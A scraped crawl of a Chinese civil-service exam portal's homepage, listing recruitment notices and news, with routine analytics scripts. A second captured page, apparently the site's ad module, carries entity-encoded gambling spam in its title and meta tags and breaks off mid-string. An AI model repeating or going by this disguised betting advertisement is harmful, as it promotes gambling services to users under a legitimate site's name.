                <a href="http://www.cgksw.com/zhaokao/ks/121810.html" target="_blank" title="2025年江苏省公务员笔试考生作答须知">2025年江苏省公务员笔试考生作答须知</a>
              </li>
                            <li>
                <span>2024-08-16</span>
                <a href="http://www.cgksw.com/zhaokao/ks/114902.html" target="_blank" title="2024年上海市执法类公务员笔试考务问答">2024年上海市执法类公务员笔试考务问答</a>
              </li>
                            <li>
                <span>2024-07-12</span>
                <a href="http://www.cgksw.com/zhaokao/ks/112358.html" target="_blank" title="2024年芜湖皖南医学院第一附属医院(弋矶山医院)公开招聘工作人员技能考核范围">2024年芜湖皖南医学院第一附属医院(弋矶山医院)公开招聘工作人员技能考核范围</a>
              </li>
                            <li>
                <span>2024-04-03</span>
                <a href="http://www.cgksw.com/zhaokao/ks/105229.html" target="_blank" title="2024年安徽省荣军康复医院招聘编外护士笔试公告">2024年安徽省荣军康复医院招聘编外护士笔试公告</a>
              </li>
                            <li>
                <span>2024-03-15</span>
                <a href="http://www.cgksw.com/zhaokao/ks/103434.html" target="_blank" title="2024年黄山市黄山区中小企业融资担保有限公司招聘工作人员考试公告">2024年黄山市黄山区中小企业融资担保有限公司招聘工作人员考试公告</a>
              </li>
                            <li>
                <span>2024-03-08</span>
                <a href="http://www.cgksw.com/zhaokao/ks/102331.html" target="_blank" title="2024年六安叶集火车站客运人员招聘补充公告">2024年六安叶集火车站客运人员招聘补充公告</a>
              </li>
                            <li>
                <span>2024-03-01</span>
                <a href="http://www.cgksw.com/zhaokao/ks/101848.html" target="_blank" title="2024年安徽省中小学教师公开招聘省命题考试笔试大纲及笔试时间公告">2024年安徽省中小学教师公开招聘省命题考试笔试大纲及笔试时间公告</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2025-01-15</span>
                <a href="http://www.cgksw.com/zhaokao/cj/125130.html" target="_blank" title="2025年国家公务员笔试成绩和合格分数线">2025年国家公务员笔试成绩和合格分数线</a>
              </li>
                            <li>
                <span>2024-04-11</span>
                <a href="http://www.cgksw.com/zhaokao/cj/105794.html" target="_blank" title="2024年安徽省公务员笔试合格分数线和达线人员成绩公告">2024年安徽省公务员笔试合格分数线和达线人员成绩公告</a>
              </li>
                            <li>
                <span>2024-01-14</span>
                <a href="http://www.cgksw.com/zhaokao/cj/99460.html" target="_blank" title="2024年江苏省公务员笔试合格分数线划定">2024年江苏省公务员笔试合格分数线划定</a>
              </li>
                            <li>
                <span>2024-01-13</span>
                <a href="http://www.cgksw.com/zhaokao/cj/99352.html" target="_blank" title="2024年国家公务员考试成绩查询入口">2024年国家公务员考试成绩查询入口</a>
              </li>
                            <li>
                <span>2024-01-13</span>
                <a href="http://www.cgksw.com/zhaokao/cj/99328.html" target="_blank" title="2024年北京市各级机关公务员笔试合格分数线">2024年北京市各级机关公务员笔试合格分数线</a>
              </li>
                            <li>
                <span>2023-03-23</span>
                <a href="http://www.cgksw.com/zhaokao/cj/78421.html" target="_blank" title="2023年安徽省公务员笔试合格分数线和达线人员成绩公告">2023年安徽省公务员笔试合格分数线和达线人员成绩公告</a>
              </li>
                            <li>
                <span>2023-03-22</span>
                <a href="http://www.cgksw.com/zhaokao/cj/78322.html" target="_blank" title="2023年安徽省公务员笔试成绩查询入口">2023年安徽省公务员笔试成绩查询入口</a>
              </li>
                            <li>
                <span>2023-03-20</span>
                <a href="http://www.cgksw.com/zhaokao/cj/78028.html" target="_blank" title="2023年山西省公务员考试成绩查询入口">2023年山西省公务员考试成绩查询入口</a>
              </li>
                            <li>
                <span>2023-03-20</span>
                <a href="http://www.cgksw.com/zhaokao/cj/78027.html" target="_blank" title="2023年山西省选调优秀高校毕业生到基层工作成绩查询入口">2023年山西省选调优秀高校毕业生到基层工作成绩查询入口</a>
              </li>
                            <li>
                <span>2023-03-15</span>
                <a href="http://www.cgksw.com/zhaokao/cj/77195.html" target="_blank" title="2023年国考笔试成绩查询入口及分数线">2023年国考笔试成绩查询入口及分数线</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2024-05-07</span>
                <a href="http://www.cgksw.com/zhaokao/fs/107581.html" target="_blank" title="2024年中央机关及其直属机构补充录用公务员公告">2024年中央机关及其直属机构补充录用公务员公告</a>
              </li>
                            <li>
                <span>2021-07-15</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28920.html" target="_blank" title="2021年安徽省自然资源厅直属事业单位公开招聘工作人员专业测试及有关工作实施方案">2021年安徽省自然资源厅直属事业单位公开招聘工作人员专业测试及有关工作实施方案</a>
              </li>
                            <li>
                <span>2021-07-13</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28802.html" target="_blank" title="2021年安徽省地矿局直属事业单位公开招聘人员专业测试及有关工作实施方案">2021年安徽省地矿局直属事业单位公开招聘人员专业测试及有关工作实施方案</a>
              </li>
                            <li>
                <span>2021-04-16</span>
                <a href="http://www.cgksw.com/zhaokao/fs/25032.html" target="_blank" title="2021年合肥市部分市直事业单位公开招聘工作人员资格复审递补公告">2021年合肥市部分市直事业单位公开招聘工作人员资格复审递补公告</a>
              </li>
                            <li>
                <span>2021-04-09</span>
                <a href="http://www.cgksw.com/zhaokao/fs/25031.html" target="_blank" title="2021年合肥市部分市直事业单位公开招聘工作人员资格复审公告">2021年合肥市部分市直事业单位公开招聘工作人员资格复审公告</a>
              </li>
                            <li>
                <span>2021-04-14</span>
                <a href="http://www.cgksw.com/zhaokao/fs/24483.html" target="_blank" title="2021年合肥高新区管委会工作人员招聘面试资格复审通知">2021年合肥高新区管委会工作人员招聘面试资格复审通知</a>
              </li>
                            <li>
                <span>2021-03-04</span>
                <a href="http://www.cgksw.com/zhaokao/fs/20719.html" target="_blank" title="2020年合肥长丰县疾病预防控制中心公开招聘工作人员资格复审公告">2020年合肥长丰县疾病预防控制中心公开招聘工作人员资格复审公告</a>
              </li>
                            <li>
                <span>2020-12-10</span>
                <a href="http://www.cgksw.com/zhaokao/fs/14819.html" target="_blank" title="2020年池州职业技术学院招聘专职辅导员资格复审公告">2020年池州职业技术学院招聘专职辅导员资格复审公告</a>
              </li>
                            <li>
                <span>2020-10-22</span>
                <a href="http://www.cgksw.com/zhaokao/fs/11944.html" target="_blank" title="2020年安徽法院聘用制书记员招聘资格复审公告 ">2020年安徽法院聘用制书记员招聘资格复审公告 </a>
              </li>
                            <li>
                <span>2020-09-30</span>
                <a href="http://www.cgksw.com/zhaokao/fs/10801.html" target="_blank" title="2020年安徽省自然资源厅直属事业单位公开招聘工作人员资格复审公告">2020年安徽省自然资源厅直属事业单位公开招聘工作人员资格复审公告</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2024-01-15</span>
                <a href="http://www.cgksw.com/zhaokao/ms/99471.html" target="_blank" title="2024年国家公务员考试面试人员名单[完整版]">2024年国家公务员考试面试人员名单[完整版]</a>
              </li>
                            <li>
                <span>2022-02-10</span>
                <a href="http://www.cgksw.com/zhaokao/ms/44681.html" target="_blank" title="2022年安徽创新馆服务管理中心政府购买服务岗位补录公告">2022年安徽创新馆服务管理中心政府购买服务岗位补录公告</a>
              </li>
                            <li>
                <span>2022-01-10</span>
                <a href="http://www.cgksw.com/zhaokao/ms/43324.html" target="_blank" title="2022年国家公务员录用考试面试名单及调剂公告、职位表">2022年国家公务员录用考试面试名单及调剂公告、职位表</a>
              </li>
                            <li>
                <span>2021-07-15</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28920.html" target="_blank" title="2021年安徽省自然资源厅直属事业单位公开招聘工作人员专业测试及有关工作实施方案">2021年安徽省自然资源厅直属事业单位公开招聘工作人员专业测试及有关工作实施方案</a>
              </li>
                            <li>
                <span>2021-07-13</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28802.html" target="_blank" title="2021年安徽省地矿局直属事业单位公开招聘人员专业测试及有关工作实施方案">2021年安徽省地矿局直属事业单位公开招聘人员专业测试及有关工作实施方案</a>
              </li>
                            <li>
                <span>2021-07-13</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28801.html" target="_blank" title="2021年安徽省农业科学院公开招聘工作人员专业测试及有关工作实施方案">2021年安徽省农业科学院公开招聘工作人员专业测试及有关工作实施方案</a>
              </li>
                            <li>
                <span>2021-07-08</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28596.html" target="_blank" title="2021年六安舒城中学引进高层次和紧缺人才专业测试公告">2021年六安舒城中学引进高层次和紧缺人才专业测试公告</a>
              </li>
                            <li>
                <span>2021-07-01</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28164.html" target="_blank" title="2021年宣城广德市事业单位引进人才面试有关事项通知">2021年宣城广德市事业单位引进人才面试有关事项通知</a>
              </li>
                            <li>
                <span>2021-07-01</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28163.html" target="_blank" title="2021年宣城广德市引进高层次医疗卫生人才面试有关事项通知">2021年宣城广德市引进高层次医疗卫生人才面试有关事项通知</a>
              </li>
                            <li>
                <span>2021-07-01</span>
                <a href="http://www.cgksw.com/zhaokao/ms/28151.html" target="_blank" title="2021年国家粮食和物资储备局安徽局事业单位公开招聘面试公告">2021年国家粮食和物资储备局安徽局事业单位公开招聘面试公告</a>
              </li>
                          </ul>
                                    <ul class="zj_news">
                            <li>
                <span>2022-02-28</span>
                <a href="http://www.cgksw.com/zhaokao/ly/46288.html" target="_blank" title="2021年合肥肥西县城市管理局公开招聘城管协管员体检及考察公告">2021年合肥肥西县城市管理局公开招聘城管协管员体检及考察公告</a>
              </li>
                            <li>
                <span>2021-02-18</span>
                <a href="http://www.cgksw.com/zhaokao/ly/20084.html" target="_blank" title="2020年淮北市事业单位公开招聘工作人员拟聘用人员名单公示(第一批)">2020年淮北市事业单位公开招聘工作人员拟聘用人员名单公示(第一批)</a>
              </li>
                            <li>
                <span>2021-02-18</span>
                <a href="http://www.cgksw.com/zhaokao/ly/20083.html" target="_blank" title="2020年淮北市事业单位公开招聘工作人员第一批考察公告">2020年淮北市事业单位公开招聘工作人员第一批考察公告</a>
              </li>
                            <li>
                <span>2020-12-11</span>
                <a href="http://www.cgksw.com/zhaokao/ly/14929.html" target="_blank" title="2020年安徽法院拟聘用书记员名单公示">2020年安徽法院拟聘用书记员名单公示</a>
              </li>
                            <li>
                <span>2020-12-10</span>
                <a href="http://www.cgksw.com/zhaokao/ly/14801.html" target="_blank" title="2020年合肥巢湖经开区管委会招聘工作人员体检公告">2020年合肥巢湖经开区管委会招聘工作人员体检公告</a>
              </li>
                            <li>
                <span>2020-12-10</span>
                <a href="http://www.cgksw.com/zhaokao/ly/14800.html" target="_blank" title="2020年合肥巢湖市公开招聘编制内幼儿园教师拟聘用人员公示及选岗通知">2020年合肥巢湖市公开招聘编制内幼儿园教师拟聘用人员公示及选岗通知</a>
              </li>
                            <li>
                <span>2020-11-06</span>
                <a href="http://www.cgksw.com/zhaokao/ly/12555.html" target="_blank" title="2020年池州市贵池区公开招聘城市管理行政执法协管员体检公告">2020年池州市贵池区公开招聘城市管理行政执法协管员体检公告</a>
              </li>
                            <li>
                <span>2020-08-22</span>
                <a href="http://www.cgksw.com/zhaokao/ly/9063.html" target="_blank" title="2020年合肥肥西县乡镇卫生院公开招聘专业技术人员体检及考察公告">2020年合肥肥西县乡镇卫生院公开招聘专业技术人员体检及考察公告</a>
              </li>
                            <li>
                <span>2020-06-15</span>
                <a href="http://www.cgksw.com/zhaokao/ly/5753.html" target="_blank" title="2020年滁州凤阳县住房和城乡建设局招聘专业技术辅助人员拟聘人员公示">2020年滁州凤阳县住房和城乡建设局招聘专业技术辅助人员拟聘人员公示</a>
              </li>
                            <li>
                <span>2020-06-15</span>
                <a href="http://www.cgksw.com/zhaokao/ly/5745.html" target="_blank" title="2019年合肥市庐江县事业单位公开招聘工作人员公示(第三批)">2019年合肥市庐江县事业单位公开招聘工作人员公示(第三批)</a>
              </li>
                          </ul>
                        <div class="news_wb">
              <iframe width="100%" height="370" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=370&fansRow=2&ptype=1&speed=0&skin=5&isTitle=1&noborder=0&isWeibo=1&isFans=0&uid=7372838130&verifier=84d266d0&dpc=1"></iframe>
            </div>
          </div>
        </div>
        <!--第二屏-->
        <div id="bkl">
          <div id="bkzd">
            <div class="tit">
              <div class="jx">
              </div>
              备考指导
              <div class="more">
                <a href="/beikao/" class="iconfont icon-more"></a>
              </div>

                
              <!--bk-->
            </div>
                        <ul id="bk-list">
                              <span>[<a href="http://www.cgksw.com/beikao/fg/">政策法规</a>]</span> 
            <li><a href="http://www.cgksw.com/beikao/fg/139320.html" target="_blank" title="2025年浙江省山区海岛县公务员专项招录政策问答">2025年浙江省山区海岛县公务员专项招录政策问答</a></li>
                              <span>[<a href="http://www.cgksw.com/beikao/fg/">政策法规</a>]</span> 
            <li><a href="http://www.cgksw.com/beikao/fg/138111.html" target="_blank" title="2025年安徽省高校毕业生“三支一扶”计划招募工作政策问答">2025年安徽省高校毕业生“三支一扶”计划招募工作政策问答</a></li>
                              <span>[<a href="http://www.cgksw.com/beikao/fg/">政策法规</a>]</span> 
            <li><a href="http://www.cgksw.com/beikao/fg/127590.html" target="_blank" title="国家职业资格目录">国家职业资格目录</a></li>
                              <span>[<a href="http://www.cgksw.com/beikao/fg/">政策法规</a>]</span> 
            <li><a href="http://www.cgksw.com/beikao/fg/125855.html" target="_blank" title="河北公务员四级联考各招录单位联系电话一览表">河北公务员四级联考各招录单位联系电话一览表</a></li>
                              <span>[<a href="http://www.cgksw.com/beikao/fg/">政策法规</a>]</span> 
            <li><a href="http://www.cgksw.com/beikao/fg/125854.html" target="_blank" title="河北选调生招录报名咨询电话一览表">河北选调生招录报名咨询电话一览表</a></li>
                            
          </ul>
                    </div>

          <div id="ask">
            <div class="tit">
              <div class="jx">
              </div>
              考试问答
              <div class="more">
                <a href="#" class="iconfont icon-more"></a>
              </div>
            </div>
            <div id="wz">2024年安徽事业单位考试时间是什么？大三可以报考吗？</div>
          </div>
        </div>
        <div id="tiku">
          <div class="tit">
            <div class="jx">
            </div>
            考试题库
            <div class="more">
              <a href="http://tiku.cgksw.com/" class="iconfont icon-more" target="_blank"></a>
            </div>
          </div>
          <div id="tiku-fl">
            <div id="gj"><a href="http://www.cgksw.com/tiku/" target="_blank"><span style="color:#ffffff;">公基 / 职测 / 综合</span></a></div>
<div id="zy"><a href="http://www.cgksw.com/tiku/" target="_blank"><span style="color:#ffffff;">专业</span></a></div>
<div id="sl"><a href="http://www.cgksw.com/tiku/" target="_blank"><span style="color:#ffffff;">申论</span></a></div>
<div id="ms"><a href="http://www.cgksw.com/tiku/" target="_blank"><span style="color:#ffffff;">面试</span></a></div>            
          </div>
        </div>
        <div class="book">
          <div class="tit">
            <div class="jx">
            </div>
            备考教材
            <div class="more">
              <a href="#" class="iconfont icon-more"></a>
            </div>
          </div>
          <ul id="pic">
            <ul>
<li><a href="https://s.click.taobao.com/iteAlpv" rel="nofollow" target="_blank"><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212020158971.png" /></a></li>
<li><a href="https://s.click.taobao.com/h8MAlpv" rel="nofollow" target="_blank"><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212020206742.png" /></a></li>
<li><a href="https://s.click.taobao.com/Mx7Alpv" rel="nofollow" target="_blank"><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212020215928.png" /></a></li>
</ul>            
          </ul>



        </div>
        <div class="kc">
          <div class="tit">
            <div class="jx">
            </div>
            备考课程
            <div class="more">
              <a href="#" class="iconfont icon-more"></a>
            </div>
          </div>
          <ul id="kc_pic">
            <ul>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021234921.png" /></li>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021234921.png" /></li>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021234921.png" /></li>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021234921.png" /></li>
<li><img src="http://www.cgksw.com/uploadfile/2020/0212/20200212021234921.png" /></li>
</ul>            
            


          </ul>
        </div>
        <!--第三屏-->
        <div class="zx">
          <div class="tit">
            <div class="jx">
            </div>
            行业资讯
            <div class="more">
              <a href="/xinwen/" class="iconfont icon-more"></a>
            </div>
          </div>
          <div class="hot">
                                                                                                                 
                                <a href="http://www.cgksw.com/xinwen/146555.html" target="_blank" title="人民日报评:大学宿舍不应该是没有边界的直播秀场"><img src="http://www.cgksw.com/uploadfile/2025/1016/20251016025241175.png" alt="人民日报评:大学宿舍不应该是没有边界的直播秀场" /></a>
            <h3><a href="http://www.cgksw.com/xinwen/146555.html" target="_blank" title="人民日报评:大学宿舍不应该是没有边界的直播秀场">人民日报评:大学宿舍不应该是没有边界的直播秀场</a></h3>
            <div class="entry-meta"><i class="iconfont icon-sj"></i><span>2025-10-16</span><i class="iconfont icon-yd"></i><span>阅读(9)</span><i class="iconfont icon-wz"></i><span>人民日报</span></div>
            <p>一间普通的大学生宿舍，因一方屏幕的连接，可能悄然涌入数万名隐形室友。据报道，越来越多的大学生将宿舍作为主战场，投身直播浪潮。一些大   ...</p>
                        


          </div>
          <div class="rlist">
                                    <ul>
                
                                                                                             
                                      <li class="rlist-tw">
                <a href="http://www.cgksw.com/xinwen/146521.html" target="_blank" title="中央机关及其直属机构2026年度考试录用公务员报名即将开始"><img src="" alt="中央机关及其直属机构2026年度考试录用公务员报名即将开始"/></a>
                <h3><a href="http://www.cgksw.com/xinwen/146521.html" target="_blank" title="中央机关及其直属机构2026年度考试录用公务员报名即将开始">中央机关及其直属机构2026年度考试录用公务员报名即将开始</a></h3>
                <p>中央机关及其直属机构2026年度考试录用公务员报名即将开始，共计划招录3 81万人。考生可于10月15日8:00至10月24日18:00期间登录&ldquo;中央机关   ...</p>
                <div class="entry-meta"><i class="iconfont icon-sj"></i><span>2025-10-14</span><i class="iconfont icon-yd"></i><span>阅读(8)</span><i class="iconfont icon-wz"></i><span>中央机关及其直属机构2026年度考试录用公务员专题</span></div>
              </li>
                                                                                           
                                      <li class="rlist-tw">
                <a href="http://www.cgksw.com/xinwen/146500.html" target="_blank" title="教育部:五年新增63所职业本科学校"><img src="http://ah.anhuinews.com/kjyww/202508/W020250817234928817789.jpeg" alt="教育部:五年新增63所职业本科学校"/></a>
                <h3><a href="http://www.cgksw.com/xinwen/146500.html" target="_blank" title="教育部:五年新增63所职业本科学校">教育部:五年新增63所职业本科学校</a></h3>
                <p>&ldquo;十四五&rdquo;期间我国新增了63所职业本科学校，52所普通高校开设了职业本科专业。9月23日，在国新办举行的&ldquo;高质量完成‘十四五’规划&rdquo;系列   ...</p>
                <div class="entry-meta"><i class="iconfont icon-sj"></i><span>2025-09-24</span><i class="iconfont icon-yd"></i><span>阅读(18)</span><i class="iconfont icon-wz"></i><span>澎湃新闻</span></div>
              </li>
                                                                                           
                                      <li class="rlist-tw">
                <a href="http://www.cgksw.com/xinwen/145712.html" target="_blank" title="教育局回应上海斥资1.4亿元免费给学生配运动手环：项目正招标中"><img src="http://www.cgksw.com/uploadfile/2025/0830/20250830113258856.png" alt="教育局回应上海斥资1.4亿元免费给学生配运动手环：项目正招标中"/></a>
                <h3><a href="http://www.cgksw.com/xinwen/145712.html" target="_blank" title="教育局回应上海斥资1.4亿元免费给学生配运动手环：项目正招标中">教育局回应上海斥资1.4亿元免费给学生配运动手环：项目正招标中</a></h3>
                <p>8月30日消息，上海市12个区教育局发布公告，计划为三、六、七、十年级学生采购运动手环设备，总预算金额约1 4亿元。这一举措在社交平台上引   ...</p>
                <div class="entry-meta"><i class="iconfont icon-sj"></i><span>2025-08-30</span><i class="iconfont icon-yd"></i><span>阅读(47)</span><i class="iconfont icon-wz"></i><span>上游新闻</span></div>
              </li>
                                                                                           
                                      <li class="rlist-tw">
                <a href="http://www.cgksw.com/xinwen/145631.html" target="_blank" title="中纪委：公职人员禁止干6类副业"><img src="http://www.cgksw.com/uploadfile/2025/0814/20250814110717937.jpeg" alt="中纪委：公职人员禁止干6类副业"/></a>
                <h3><a href="http://www.cgksw.com/xinwen/145631.html" target="_blank" title="中纪委：公职人员禁止干6类副业">中纪委：公职人员禁止干6类副业</a></h3>
                <p>《机关事业单位干部职工，禁止干这些副业》机关事业单位职工能否从事副业?这一话题备受关注。现实中，揽私活赚外快，违规兼职取酬者也不鲜   ...</p>
                <div class="entry-meta"><i class="iconfont icon-sj"></i><span>2025-08-14</span><i class="iconfont icon-yd"></i><span>阅读(38)</span><i class="iconfont icon-wz"></i><span>中央纪委国家监委网站</span></div>
              </li>
                            
              


                </ul>
                
          </div>



        </div>
        
        <!--第四屏-->
      </div>
      <!--content-->
    </div>
    <!--main-->
  <div id="footerlink">
    <div class="friendlink w1200">
      <p>友情链接：</p>
            <ul>
                <li><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2587089858&amp;site=qq&amp;menu=yes" target="_blank">申请链Q：2587089858</a></li>
                <li><a href="http://www.cgksw.com/zhaokao/" target="_blank">安徽公共招聘网</a></li>
                <li><a href="http://www.nasge.com/" target="_blank">NAS教程</a></li>
                <li><a href="https://www.gobasearcher.com/" target="_blank">猎头公司</a></li>
                <li><a href="http://www.csjsydw.com" target="_blank">长三角事业单位考录一体化平台</a></li>
                <li><a href="http://www.yixue99.com" target="_blank">医疗卫生招聘</a></li>
                <li><a href="https://www.zgcjpx.com/" target="_blank">会计考试网</a></li>
                <li><a href="http://hu.offcn.com/html/shiyedanwei/" target="_blank">湖北事业单位考试网</a></li>
                <li><a href="http://www.ahteacher.com/" target="_blank">安徽教师招考网</a></li>
                <li><a href="http://www.psoneart.com/" target="_blank">出国艺术留学</a></li>
                <li><a href="https://m.gengsan.com" target="_blank">新高考改革</a></li>
              </ul>

    </div>
   </div>
   <!--幻灯片js开始-->
   <script>
let labels = document.getElementsByTagName("label");
let elementsByClassName = document.getElementsByClassName("s1")[0];
var timer;
var left = 0;
var t = 0;

goNext();

function goNext() {
    if (left === -100) {
        left = 0;
    }

    elementsByClassName.setAttribute("style", "margin-left: " + left + "%");
    switch (left) {
        case 0:
            t = 0;
            labels[0].setAttribute("style", "background: #fff;transition: 0.4s;");
            labels[4].setAttribute("style", "background: ;transition: 0.4s;");
            break;
        case -20:
            t = 1;
            labels[0].setAttribute("style", "background: ;transition: 0.4s;");
            labels[1].setAttribute("style", "background: #fff;transition: 0.4s;");
            break;
        case -40:
            t = 2;
            labels[1].setAttribute("style", "background: ;transition: 0.4s;");
            labels[2].setAttribute("style", "background: #fff;transition: 0.4s;");
            break;
        case -60:
            t = 3;
            labels[2].setAttribute("style", "background: ;transition: 0.4s;");
            labels[3].setAttribute("style", "background: #fff;transition: 0.4s;");
            break;
        case -80:
            t = 4;
            labels[3].setAttribute("style", "background: ;transition: 0.4s;");
            labels[4].setAttribute("style", "background: #fff;transition: 0.4s;");
            break;
    }
    left -= 20;
    timer = setTimeout(goNext, 2000);
}

for (var i = 0; i < labels.length; i++) {
    (function(i) {
        labels[i].onmouseover = function() {
            clearTimeout(timer); 
            // alert(-(left+20)/20);
            labels[t].setAttribute("style", "background: ;transition: 0.4s;");
            left = -i * 20;
            t = i;
            elementsByClassName.setAttribute("style", "margin-left: " + left + "%");
            labels[-left / 20].setAttribute("style", "background: #fff;transition: 0.4s;");
        };
        labels[i].onmouseout = function() {
            timer = setTimeout(goNext, 2000);
        }
    })(i);

}
</script>

   <!--幻灯片js结束-->
    <div class="site-footer">



        <div class="footer-article w1200">

          <dl class="col-article">
            <dt>关于我们</dt>
            <dd>

              <a href="#">网站简介</a>

              <a href="#">投诉建议</a>

              <a href="#">帮助中心</a>

              <a href="#">联系我们</a>

              <a href="#">版权所有</a>

            </dd>
          </dl>

          <dl class="col-article">
            <dt>服务中心</dt>
            <dd>

              <a href="http://tiku.cgksw.com/">考试题库</a>

              <a href="#">备考教材</a>

              <a href="#">考试问答</a>

              <a href="#">备考课程</a>

              <a href="http://www.cgksw.com/xinwen/">教育资讯</a>
              <a href="http://www.cgksw.com/tags/">单位导航</a>

            </dd>
          </dl>

          <dl class="col-article">
            <dt>官方媒体</dt>
            <dd>

              <a href="https://weibo.com/u/7372838130?is_all=1">官方微博</a>

              <a href="#">官方微信</a>

              <a href="#">在线咨询</a>

              <a href="#">技术支持</a>

              <a href="#">广告合作</a>

            </dd>
          </dl>

          <dl class="col-article col-article-spe">
            <dt>联系我们</dt>
            <dd>
              <p><i class="iconfont icon-tel orange"></i>400-0000-000</p>
              <p><i class="iconfont icon-qq blue"></i>2587089858</p>
            </dd>
          </dl>

          <div class="col-code fl">
            
              <img src="http://www.cgksw.com/uploadfile/2020/0121/20200121015925455.jpg" alt="微信公众号">
            
            <p>官方微信公众号</p>
          </div>

        </div>

        

        <div class="footer-info w1210">
          <div class="info-text">
            <!-- 底部导航 -->
            <p class="nav-bottom">

              <a href="#">网站简介</a>

              <em>|</em>

              <a href="#">联系我们</a>

              <em>|</em>

              <a href="#">官网论坛</a>

              <em>|</em>

              <a href="#">投诉建议</a>

              <em>|</em>

              <a href="http://www.cgksw.com/all/">网站地图</a>

            </p>
            <p class="copyright">
              版权所有 &copy; 2014-<script type="text/javascript">document.write(new Date().getFullYear());</script> 
 www.cgksw.com All Rights Reserved
              <a href="https://beian.miit.gov.cn/" rel="nofollow">皖ICP备14003807号-5</a> <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><img src="https://www.beian.gov.cn/img/new/gongan.png"/> 皖公网安备 34010402702387号</a> <a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91340100MA2N850C7R-SAIC_SHOW_10000091340100MA2N850C7R1696992390028&signData=MEUCIQCDqI29vtrWemYxdmT3NYxphtQ82M40Fn85ws5Qw7BI2wIgJT/XL1sPuW/VJqy2m95fsqfDVyupBaBw8iQ/yOycvWQ=" target="_blank" rel="nofollow"><img src="https://zzlz.gsxt.gov.cn/images/lz4.png" alt="电子营业执照" width=15 height=15/></a>
            </p>
<!--tongji-->
<div style="display: none;">

<!-- cgksw.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bed5199f499a2872b97a95d73bbdcf1b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--360-->
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",337165,false);
</script>
          </div>
            <!--tongji-->
<!--tuisong-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--360-->
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
<!--toutiao-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?7f979a96ffa43e7058a3ca722a1ad825789999cbf051e0b037ed0c71436a7780b6a740fdeed4ce018447c7064602f3cade33b2c21a78d79837e2b8d309d771ac";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<!--tuisong-->
          </div>


      </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cgksw.com/index.php?m=poster&c=index&a=show&siteid=1&id=17&spaceid=16
body_size: 14137
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>&#32593;&#19978;&#20080;&#29699;&#30340;&#27491;&#35268;&#32593;&#31449;&#21738;&#20010;&#26368;&#22909;</title>
<meta name="keywords" content="&#32593;&#19978;&#20080;&#29699;&#30340;&#27491;&#35268;&#32593;&#31449;&#21738;&#20010;&#26368;&#22909;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#183;&#33391;&#24515;&#25512;&#33616;&#12305;&#55357;&#56613;&#39318;&#23384;&#36865;&#49;&#48;&#48;&#37;&#55357;&#56495;&#55357;&#56613;&#26497;&#36895;&#23384;&#25552;&#55357;&#56613;&#20449;&#35465;&#20445;&#38556;&#55357;&#56613;&#32593;&#19978;&#20080;&#29699;&#30340;&#27491;&#35268;&#32593;&#31449;&#21738;&#20010;&#26368;&#22909;&#55357;&#56613;&#27491;&#35268;&#30340;&#20116;&#22823;&#32852;&#36187;&#65292;&#110;&#98;&#97;&#65292;&#33521;&#36229;&#65292;&#24503;&#30002;&#65292;&#35199;&#30002;&#65292;&#24847;&#30002;&#65292;&#27861;&#30002;&#65292;&#26085;&#32844;&#65292;&#38889;&#107;&#25237;&#20080;&#21387;&#27880;&#30340;&#22806;&#22260;&#97;&#112;&#112;&#47;&#25163;&#26426;&#29256;&#65;&#80;&#80;&#19979;&#36733;&#47;&#65;&#80;&#80;&#55357;&#56613;&#23448;&#26041;&#30452;&#33829;&#55357;&#56613;&#55356;&#57248;&#24320;&#20008;&#20113;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26